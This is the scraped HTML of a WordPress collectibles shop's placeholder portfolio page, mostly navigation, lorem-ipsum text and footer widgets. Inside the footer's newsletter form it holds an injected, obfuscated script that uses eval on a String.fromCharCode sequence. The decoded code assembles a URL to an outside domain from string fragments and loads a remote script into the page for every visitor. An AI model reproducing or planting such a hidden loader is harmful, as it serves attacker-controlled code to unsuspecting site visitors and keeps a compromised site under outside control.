name="post_type" value="product"><div class="wd-search-cat wd-scroll"> <input type="hidden" name="product_cat" value="0"> <a href="#" rel="nofollow" data-val="0"> <span> Select category </span> </a><div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default"><ul class="wd-sub-menu"><li style="display:none;"><a href="#" data-val="0">Select category</a></li><li class="cat-item cat-item-84"><a class="pf-value" href="http://trust-collector.com/product-category/banknotes/" data-val="banknotes" data-title="Banknotes" >Banknotes</a></li><li class="cat-item cat-item-85"><a class="pf-value" href="http://trust-collector.com/product-category/books-catalogues/" data-val="books-catalogues" data-title="Books &amp; Catalogues" >Books &amp; Catalogues</a></li><li class="cat-item cat-item-162"><a class="pf-value" href="http://trust-collector.com/product-category/books-and-catalogue/" data-val="books-and-catalogue" data-title="Books and Catalogue" >Books and Catalogue</a></li><li class="cat-item cat-item-88"><a class="pf-value" href="http://trust-collector.com/product-category/coins/" data-val="coins" data-title="Coins" >Coins</a></li><li class="cat-item cat-item-20"><a class="pf-value" href="http://trust-collector.com/product-category/others/" data-val="others" data-title="Others" >Others</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="http://trust-collector.com/product-category/pre-order/" data-val="pre-order" data-title="Pre-Order" >Pre-Order</a></li><li class="cat-item cat-item-89"><a class="pf-value" href="http://trust-collector.com/product-category/stamps/" data-val="stamps" data-title="Stamps" >Stamps</a></li><li class="cat-item cat-item-136"><a class="pf-value" href="http://trust-collector.com/product-category/exchange/" data-val="exchange" data-title="Swap &amp; Exchange" >Swap &amp; Exchange</a></li></ul></div></div> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-visible-lg"><div class="whb-space-element " style="width:15px;"></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count" title="My Wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-tools-text"> Wishlist </span> </a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count" title="Compare products"> <a href="http://trust-collector.com/compare/"> <span class="wd-tools-icon"> <span class="wd-tools-count">0</span> </span> <span class="wd-tools-text"> Compare </span> </a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div><div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon"> <a href="http://trust-collector.com/my-account/" title="My account"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text"> Login / Register </span> </a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon"> <a href="#" rel="nofollow"> <span class="wd-tools-icon"> </span> <span class="wd-tools-text">Menu</span> </a></div><!--END wd-header-mobile-nav--></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo"> <a href="http://trust-collector.com/" class="wd-logo wd-main-logo" rel="home"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/logggo.png.webp" alt="Trust Collector" style="max-width: 179px;" /> </a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener"> <a href="http://trust-collector.com/cart/" title="Shopping cart"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-tools-text"> <span class="subtotal-divider">/</span> <span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.0</bdi></span></span> </span> </a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-center" role="navigation"><ul id="menu-main1" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-8606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li id="menu-item-8607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li id="menu-item-8608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li id="menu-item-9299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li id="menu-item-8612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0 menu-simple-dropdown wd-event-hover" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li id="menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li id="menu-item-13148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li id="menu-item-13147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li></ul></div><!--END MAIN-NAV--></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="any" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" /> <input type="hidden" name="post_type" value="any"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style=""><div class="container"><h1 class="entry-title title">Portfolio</h1><div class="breadcrumbs"><a href="http://trust-collector.com/" rel="v:url" property="v:title">Home</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://trust-collector.com/portfolio/">Portfolio</a></span> &raquo; <span class="current">Venenatis nam phasellus</span></div><!-- .breadcrumbs --></div></div> <!-- MAIN CONTENT AREA --><div class="container"><div class="row content-layout-wrapper align-items-start"><div class="site-content col-lg-12 col-12 col-md-12" role="main"><div class="portfolio-single-content"><div data-elementor-type="wp-post" data-elementor-id="538" class="elementor elementor-538"><section class="elementor-section elementor-top-section elementor-element elementor-element-e29659a elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e29659a" data-element_type="section"><div class="elementor-container elementor-column-gap-extended"><div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3e3ed21" data-id="3e3ed21" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-76bca35 elementor-widget elementor-widget-wd_images_gallery" data-id="76bca35" data-element_type="widget" data-widget_type="wd_images_gallery.default"><div class="elementor-widget-container"><div class="wd-images-gallery wd-justify-center wd-items-middle view-grid photoswipe-images" ><div class="gallery-images row wd-spacing-30"><div class="wd-gallery-item  col-12"> <a  href="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-9.jpg"data-width="800" data-height="800" data-index="1" data-elementor-open-lightbox="no"> <img decoding="async" src="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-9.jpg.webp"alt="portfolio-9"> </a></div><div class="wd-gallery-item  col-12"> <a  href="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg"data-width="800" data-height="800" data-index="2" data-elementor-open-lightbox="no"> <img decoding="async" src="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg.webp"alt="portfolio-5"> </a></div><div class="wd-gallery-item  col-12"> <a  href="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-6.jpg"data-width="800" data-height="800" data-index="3" data-elementor-open-lightbox="no"> <img decoding="async" src="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-6.jpg.webp"alt="portfolio-6"> </a></div><div class="wd-gallery-item  col-12"> <a  href="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-7.jpg"data-width="800" data-height="800" data-index="4" data-elementor-open-lightbox="no"> <img decoding="async" src="http://trust-collector.com/wp-content/uploads/2021/08/portfolio-7.jpg.webp"alt="portfolio-7"> </a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-041d549 wd-elementor-sticky-column wd_sticky_offset_150" data-id="041d549" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7500440 elementor-widget elementor-widget-wd_title" data-id="7500440" data-element_type="widget" data-widget_type="wd_title.default"><div class="elementor-widget-container"><div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-extra-large text-left"><div class="liner-continer"><h4 class="woodmart-title-container title wd-fontsize-xxxl">Sticky Sidebar</h4></div></div></div></div><div class="elementor-element elementor-element-0df6aaf elementor-widget elementor-widget-wd_text_block" data-id="0df6aaf" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-#989898 color-scheme-custom"><p>Details available with Every Demo</p></div></div></div><div class="elementor-element elementor-element-77d1ac1 elementor-widget elementor-widget-wd_text_block" data-id="77d1ac1" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>Hac vitae sem class fames vehicula nascetur nam tellus a condimentum inceptos mus rhoncus et accumsan fringilla vehicula nascetur amet fermentum rutrum.</p><table><tbody><tr><th>Client</th><td style="text-align: right;">WordPress</td></tr><tr><th>Designer</th><td style="text-align: right;">John Doe</td></tr><tr><th>Materials</th><td style="text-align: right;">Wood, Paper</td></tr><tr><th>Website</th><td style="text-align: right;">xtemos.com/wood</td></tr></tbody></table></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-476f087 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="476f087" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-40 elementor-inner-column elementor-element elementor-element-68849ab" data-id="68849ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-323b4a3 elementor-widget elementor-widget-wd_button" data-id="323b4a3" data-element_type="widget" data-widget_type="wd_button.default"><div class="elementor-widget-container"><div class="wd-button-wrapper text-left" > <a class="btn btn-style-default btn-style-rectangle btn-size-default btn-color-black btn-full-width btn-icon-pos-right"  href="#"> <span class="wd-btn-text" data-elementor-setting-key="text"> View Project </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-60 elementor-top-column elementor-element elementor-element-c3ae0b3" data-id="c3ae0b3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ffcbd9 elementor-widget elementor-widget-wd_social_buttons" data-id="3ffcbd9" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-"> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=http://trust-collector.com/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=http://trust-collector.com/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=http://trust-collector.com/portfolio/venenatis-nam-phasellus/&media=http://trust-collector.com/wp-content/uploads/2021/08/portfolio-5.jpg&description=Venenatis+nam+phasellus" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=http://trust-collector.com/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=http://trust-collector.com/portfolio/venenatis-nam-phasellus/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a></div></div></div></div></div></div></section></div></div></div></section></div></div><div class="wd-page-nav"><div class="wd-page-nav-btn prev-btn"> <a href="http://trust-collector.com/portfolio/imperdiet-mauris-a-nontin/"> <span class="btn-label">Newer</span> <span class="wd-entities-title">Imperdiet mauris a nontin</span> </a></div> <a href="http://trust-collector.com/portfolio/" class="back-to-archive wd-tooltip">Back to list</a><div class="wd-page-nav-btn next-btn"> <a href="http://trust-collector.com/portfolio/leo-uteu-ullamcorper/"> <span class="btn-label">Older</span> <span class="wd-entities-title">Leo uteu ullamcorper</span> </a></div></div></div><!-- .site-content --></div><!-- .main-page-wrapper --></div> <!-- end row --></div> <!-- end container --><div class="wd-prefooter"><div class="container"></div></div><footer class="footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area row"><div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><div id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Information</h5><div class="menu-ft1-container"><ul id="menu-ft1" class="menu"><li id="menu-item-8539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8539"><a href="http://trust-collector.com/" onClick="return true">Home</a></li><li id="menu-item-8541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8541"><a href="http://trust-collector.com/about-us/" onClick="return true">About us</a></li><li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8542"><a href="http://trust-collector.com/contact-us/" onClick="return true">Contact us</a></li><li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768817218" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/5.gif' alt='5'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/7.gif' alt='7'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/1.gif' alt='1'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/8.gif' alt='8'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 13</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 321</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 14</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 373</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
